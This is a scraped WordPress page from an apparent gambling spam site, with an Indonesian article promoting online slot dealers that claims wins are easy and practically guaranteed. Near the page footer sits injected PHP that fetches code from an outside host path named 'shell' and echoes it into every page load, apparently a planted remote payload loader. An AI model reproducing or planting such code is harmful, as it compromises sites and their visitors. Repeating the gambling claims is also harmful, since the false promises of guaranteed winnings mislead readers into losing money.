!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/posts/2515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zakhogenerators.com/?p=2515' />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2515 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2515" class="post-2515 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Sumber</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Banyak bettor yang cari permainan slots gacor buat dimainkan lantaran dirasakan dapat memberi kesempatan kemenangan begitu besar. Memanglah gak semua biro judi slots memberikan service judi slots gacor dengan permainan slots online yang gampang menang. Oleh maka itu, anda wajar coba tergabung serta bermain di bandar slots gacor, di mana service judi slots terbaik tentu jamin tiap kemenangan buat beberapa pesertanya. Menurut permainan slots online terpilih dan sangat gacor yang disiapkan bandar paling dipercaya, kemenangan terbaik dapat diperoleh dari permainan slots mana pun</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Hadirnya bandar slots gacor seakan telah memberinya jawaban tentu berkaitan tempat atau tempat bermain slots online yang oke dalam berikan kelapangan menang. Banyak dari sejumlah slotters masih sukar meraih kemenangan serta barangkali diantaranya sebab tidak tempat saat menyeleksi bandar permainan judi. Nach, karena ada agen judi slots gacor, semestinya banyak slotters atau penjudi telah tak butuh terasa susah buat mendapati kemenangan saat bermain slots online. Ditambah lagi, broker judi slots gacor pastilah siapkan permainan slots berdasar pada provider slots gaming yang populer dengan beberapa game slots gacornya yang menekankan kesempatan kemenangan paling besar.</p>
<p>Tidak hanya dapat dihandalkan dalam memberi kemungkinan kemenangan yang lebih besar saja, kebanyakan bandar slots gacor dengan pelayanan judi slots terbaik pula terus berikan seberapa banyak keuntungan yang sangat atraktif serta besar. Contohnya saja, dari macam-macam games slots gacor yang anda memainkan pada bandar slots paling dipercaya dapat bertambah memberi keuntungan adanya penawaran jekpot paling besar. Tak itu saja, bahkan juga tiap-tiap apa saja model promosi bonus menarik dari biro judi slots gacor yang paling dipercaya terus-menerus mudah dimenangi semuanya peserta sah bersama-sama agunan klaim bonus yang paling simpel.</p>
<h2>Data Paling Menarik Berkaitan Bandar Slots Gacor Sah di Indonesia</h2>
<p>Saat sebelum merencanakan menentukan untuk tergabung di bandar slots gacor sah di Indonesia, sebaiknya bagi para slotters untuk mengenal dan pastikan juga data sangat menarik berkaitan semuanya yang ada pada biro judi slots gacor itu. Hal semacam itu memiliki tujuan biar membuat anda kenal apa yang ditawari sama bandar slots online gacor itu atau bagaimana service terbaik yang diberi maka tidak membuat anda kuatir sewaktu pengen bermain judi slots online didalamnya.</p>
<p>Akan tetapi yang tentu, semua info yang didatangkan bandar slots gacor sah di Indonesia tentunya selalu sama dengan service judi slots yang lain diberi. Ditambah lagi, utamanya bagi para penjudi menunjuk masuk atau bermain di bandar slots online gacor sebab memang kemungkinan menang paling besar kerap menjadi yang sangat diistemewakan buat tiap-tiap anggotanya, maka cari kemenangan sampai keuntungan-keuntungan besar tak kan menyusahkan. Berikut jejeran data sangat menarik berkaitan dengan bandar slots gacor sah di Indonesia yang penting anda pahami, salah satunya:</p>
<h2>Provider Slots Gacor Terbaik</h2>
<p>Menjadi bandar slots gacor sah bisa dipercaya, tentunya yang jadi yang diutamakan penting yakni mendatangkan alternatif provider slots online terhebat dan amat gacor juga. Lantaran, dengan menyiapkan provider slots gacor, secara automatis akan bertambah banyak juga beberapa jenis permainan slots online yang bisa dimainkan banyak penjudi didalamnya. Dari banyak provider atau basis judi slots yang didatangkan, ada sejumlah nama provider slots terunggul sangat gacor yang disiapkan bandar slots dapat dipercaya antara lain seperti Joker Gaming, Habanero, PG Soft, Microgaming sampai Spadegaming.</p>
<h2>Permainan Slots Gacor Pujaan Ringan Menang</h2>
<p>Dengan mengangkat banyak nama provider slots andal serta terutama, pastinya bandar slots gacor sah pun siapkan juga sekelompok permainan slots gacor favorite yang ringan menang. Mengenai untuk beberapa tipe permainan slots gacor favorite yang dapat anda coba kemungkinan menang terbaik di agen judi slots gacor sah paling dipercaya diantaranya seperti Gates of Olympus, Aztec Gems, Sweet Bonanza, Koi Gate, Starlight Princess serta masihlah banyak yang lain beberapa jenis yang lain.</p>
<h2>Metoda Pembayaran Deposit</h2>
<p>Info yang juga penting dan menarik anda kenali dari bandar slots gacor sah di Indonesia ialah terkait metoda pembayaran deposit yang disiapkan. Untuk memudahkan semua peserta terhubung atau nikmati judi slots gacor, faksi broker judi slots gacor  memberi beberapa alternatif deposit yang mencakup rekening bank, dompet digital / e-wallet sampai yang sangat mempermudah ialah deposit slots gacor lewat pulsa.</p>
<h2>Sedikitnya Deposit Slots Gacor</h2>
<p>Selain memberi opsi pembayaran deposit dengan model yang semakin lebih komplet, bandar slots gacor bisa dipercaya serta sah pula pastilah menjajakan sedikitnya deposit slots yang amat bisa dijangkau. Dengan deposit murah saja, tiap-tiap pemain atau slotters masih berkesempatan besar peroleh sejumlah keuntungan menarik. Saat itu, buat minimum pembayaran deposit paling murah sendiri yang diberi broker judi slots gacor dapat dipercaya ialah sejumlah 10 ribu rupiah plus tanpa potongan.</p>
<h2>Promo Menarik</h2>
<p>Satu kembali info penting dan menarik yang patut anda pahami dari bandar slots gacor sah di Indonesia ialah berkaitan promo atau bonus atraktif yang diberi. BIasanya, yang jadikan bandar slots online gacor sangat atraktif tidak dikarenakan pelayanan judi slotnya yang bisa memberi kemenangan ataupun keuntungan besar saja. Bahkan juga, pelbagai promosi bonus menarik juga terus disiapkan agen judi slots gacor buat memberikan kepuasan tiap-tiap pesertanya. Sebagian contoh promo atraktif yang diberi oleh broker judi slots gacor dapat dipercaya salah satunya adalah bonus new anggota, referal, deposit harian, turnover / cashback, jekpot paling besar dan beberapa model bonus lain yang menarik dapat anda peroleh.</p>
<h2>Daftar 5 Provider Slots Tergacor Enteng Menang Saran Terpilih Bandar Slots Gacor Bisa dipercaya</h2>
<p>Bikin agen judi slots gacor jadi tempat untuk bermain judi slots online tentunya sesuatu alternatif yang terbaik dan cocok bagi para bettor. Karenanya lewat biro judi slots online gacor, anda tidak sukar mendapatkan permainan slots yang ringan menang sebab semuanya permainan slots yang disajikan semasing mengambil sumber dari provider slots gaming terunggul dan paling teruji. Lewat bandar slots gacor dapat dipercaya, berikut daftar 5 provider slots tergacor enteng menang di mana dapat anda coba bermainnya:</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Di barisan pertama daftar provier slots tergacor enteng menang yang disiapkan bandar slots gacor bisa dipercaya merupakan Pragmatic Play. Provider Pragmatic Play udah jadi penyuplai service judi slots yang teruji dengan mendatangkan banyak permainan slots online ringan menang. Hal tersebut sebab sebagian besar permainan slots online yang didatangkan oleh provider Pragmatic ini mengangkut RTP slots yang cukup tinggi, hingga selalu memberinya juga keuntungan jekpot yang lebih besar.</p>
<h2>Slots Online Habanero</h2>
<p>Habanero pula bisa jadi opsi provider slots terunggul buat anda coba permainkan bermainnya lewat bandar slots gacor bisa dipercaya. Karenanya Habanero udah meningkatkan lumayan banyak macam-macam permainan slots terunggul yang sejumlah besar menekankan kemungkinan kemenangan paling besar. Bukan cuma hanya itu, beberapa game judi slots online gacor yang dirintis provider Habanero selalu ringan untuk dimainkan atau dicapai sebab udah menyuport HTML5 maka benar-benar mobile friendly.</p>
<h2>Slots Online PG Soft</h2>
<p>Buat anda yang main judi slots online di bandar slots gacor bisa dipercaya, tentu kurang komplet jika bagaimana belum coba beberapa macam permainan slots dari provider PG Soft. Karena PG Soft sebagai basis judi slots online terpilih yang sampai sekarang ini udah menumbuhkan beberapa ratus macam permainan slots terbaik. Seperti suatu provider slots gacor, PG Soft tentu pun siapkan produk games slots yang unggul dari kesempatan kemenangannya yang besar sekali. Lebih dari itu, mainkan games judi slots terbaik type apa pun dari PG Soft tidak juga akan bikin anda susah buat memperoleh jekpot paling besar dengan volatilitas yang begitu tinggi.</p>
<h2>Slots Online Spadegaming</h2>
<p>Seterusnya adalah Spadegaming yang telah lama sudah sejak lama jadi perusahaan penyuplai games slots terunggul serta benar-benar teruji. Provider slots Spadegaming pun memprioritaskan permainan slots yang memberi kepuasan terhitung dengan jamin kemungkinan kemenangan lebih baik. Dan, buat waktu ini udah ada lebih dari pada beberapa ratus model permainan slots online terunggul serta amat gacor yang dapat anda cicipi dari provider Spadegaming ini.</p>
<h2>Slots Online Joker Gaming</h2>
<p>Berkata terkait judi slots gacor pastilah tidak komplet jikamana tak mengkaji satu nama yang terkenal di industri iGaming ialah Joker 123 atau Joker Gaming. Joker Gaming sendiri yakni saalah satu provider slots terbaik di bandar slots gacor dapat dipercaya yang udah miliki koleksi permainan slots gacor sekitar beberapa ratus model. Bukan cuma menjajakan perjudian slots dengan kesempatan menang paling besar saja, tapi Joker Gaming  memberikan permainan slots online menarik dalam hall keuntungan paling besarnya termaksud dari jekpot yang fenomenal.</p>
<h2>Gapai Jumlahnya Keuntungan Masuk Lewat Bandar Slots Gacor Bisa dipercaya</h2>
<p>Tiap keuntungan saat bermain judi slots online bahwasanya sangatlah berkesempatan untuk dapat diterima ole h seluruhnya penjudi. Apabila, anda pilih permainkan perjudian slots online yang benar lewat broker judi slots yang bisa dipercaya. Sama yang bisa dapat anda temui jikamana masuk lewat bandar slots gacor bisa dipercaya, di mana beraneka banyak keuntungan-keuntungan didalamnya jelas dapat ada dapatkan dengan benar-benar enteng. Lantas, apa keuntungan yang dapat banyak bettor capai dengan masuk lewat bandar slots gacor bisa dipercaya? Berikut di bawah ini kami katakan pada anda beberapa keuntungannya:</p>
<h2>Kemenangan Pastilah Ringan</h2>
<p>Salah satunya keuntungan yang dapat anda gapai bila masuk dengan bandar slots gacor paling dipercaya tentu saja tak lain kecuali meraih kemenangan yang benar gampang. Berdasar peranannya, biro judi slots gacor selalu memang memprioritaskan permainan slots online dengan kesempatan menang terbesar maka dari itu banyak juga beberapa jenis games slots gacor yang didatangkan faksi bandar terus untuk ringan anda permainkan.</p>
<h2>Peroleh Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Keuntungan yang berbentuk bonus atau promosi menarik tentunya juga dapat anda raih saat masuk di bandar slots gacor dapat dipercaya. Terus banyak sekali bonus atau promosi yang didatangkan atau disajikan agen judi slots gacor agar seluruh anggota terasa senang dan dapat menciptakan lebih sejumlah keuntungan dari yang awal mulanya begitu sukar buat anda temukan. Bukan sekedar dari promosi serta bonus saja, jekpot paling besar bisa juga anda capai secara gampang, tentu saja gak lain atas banyak juga rangkaian nama provider slots populer didalamnya.</p>
<h2>Main Slots Dapat Kapan pun</h2>
<p>Bandar slots gacor bisa dipercaya tidak hanya sekadar memberinya pelayanan judi slots dengan kemungkinan menang paling besar serta jekpot yang fenomenal saja. Bahkan juga lebih pada itu, buat memudahkan tiap pesertanya dalam mainkan pelbagai permainan slots gacor ringan menang, dari faksi agen judi slots barusan juga beri pelayanan 24 jam maka memungkinkannya banyak penjudi atau peserta didalamnya simpel bermain slots gacor kapan pun.</p>
<h2>Deposit yang Komplet</h2>
<p>Selainnya memberinya permainan slots gacor dengan agunan kelapangan menang atau keuntungan paling besar saja, bandar slots gacor dapat dipercaya pula tak lupa dalam memberi keringanan deposit untuk anggotanya. Karena segala sesuatu itu sangat ditanggung  banyak pilhan deposit yang komplet dimulai dengan rekening bank lokal, juga dan yang terakhir adalah e-wallet . Sehingga, apabila mana anda pengin rasakan kepuasan saat bermain judi slots online yang sekaligus membantu, jadi opsi terbaik yaitu bandar slots gacor paling dipercaya.</p>
<h2>Minimal Pembayaran Deposit Ditanggung Benar-benar Bisa dijangkau</h2>
<p>Akan halnya keuntungan menarik lain bakal anda raih seandainya masuk dengan bandar slots gacor paling dipercaya yakni minimal pembayaran deposit yang paling dapat terjangkau. Dengan penawaran keuntungan yang ini, tentu akan bikin semuanya pemain suka sekalian ringan mainkan perjudian slots online lantaran gak perlu ongkos atau modal yang begitu besar sekedar sekedar utk bermain judi slots online saja. Sampai, tiap-tiap type perjudian slots lantas udah bisa dimainkan sangatlah gampang dengan agunan keuntungan yang besar sekali sekalinya dengan pembayaran deposit yang dapat dijangkau itu.</p>
<h2>Metode Temukan Keuntungan Paling besar dengan Gampang Bermain Judi Slots Online Bersama Bandar Slots Gacor Bisa dipercaya</h2>
<p>Kemungkinan untung yang tinggi simpel untuk dapat siapa-siapa saja menangi dalam bermain games judi slots online. Akan tetapi, untung yang besar serta mengesankan belumlah cukup dapat anda capai secara gampang apabila belum mencoba dengan tergabung di bandar slots gacor dapat dipercaya. Dikarenakan dibandar judi slots gacor yang paling dipercaya, banyak slotters bisa memperoleh keuntungan yang banyak atau besar.</p>
<p>Sedangkan, meskipun service judi slots online yang disajikan oleh bandar slots gacor dapat dipercaya sangat terjaga dapat anda peroleh, tetapi tetap buat mendapat keuntungan paling besarnya perlu pula untuk beberapa slotters mengenali cara-cara terbaik. Bila hal tersebut belum membikin anda cukup ketahuinya, jadi berikut kami jelaskan trik peroleh keuntungan paling besar secara gampang bermain judi slots online bersama bandar slots gacor bisa dipercaya dibawah ini salah satunya:</p>
<p>Mainkan opsi games judi slots online gacor yang tambah banyak hingga keuntungan dapat diperoleh dari permainan slots mana saja.<br />
Pastikan macam-macam permainan slots sangat gacor berdasar RTP serta volatilitas yang cukup tinggi.<br />
Memanfaatkan bonus pokok anda yang udah didapatkan pada perputaran judi slots awalnya.<br />
Tidak stop dari permainan sebelumnya sukses peroleh jekpot khusus.<br />
Main judi slots gacor di jam yang lebih pas.</p>
<p>Data di atas sebagai contoh-contoh terhebat yang dapat anda kerjakan dalam mendapat keuntungan paling besar di saat main <a href="https://zakhogenerators.com/">judi slots online</a> lewat bandar slots gacor dapat dipercaya. Lantaran disamping cara-cara itu, ada banyak juga beberapa trick atau langkah terunggul lain dapat anda aplikasikan buat dapat mendapat keuntungan paling besar yang makin lebih gampang di saat main slots online.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-sumber/" title="4:33 am" rel="bookmark"><time class="entry-date" datetime="2023-04-01T04:33:38+07:00">April 1, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terunggul-tentu-menang-ciamis/" rel="prev"><span class="meta-nav">&larr;</span> Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terunggul Tentu Menang Ciamis</a></span>
					<span class="nav-next"><a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terunggul-tentu-menang-pacitan/" rel="next">Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terunggul Tentu Menang Pacitan <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-situs-judi-online-no-1/">Agen Situs Judi Online No 1: Keunggulan dan Pilihan Terbaik di Industri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-terpercaya/">Agen Judi Online No 1 Terpercaya Untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-resmi-situs-judi-online-no-1/">Agen Resmi Situs Judi Online No 1: Menawarkan Keamanan dan Pelayanan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-pembayaran-cepat/">Agen Judi Online No 1 Pembayaran Cepat untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/daftar-agen-judi-online-no-1-terbaru/">Daftar Agen Judi Online No 1 Terbaru untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
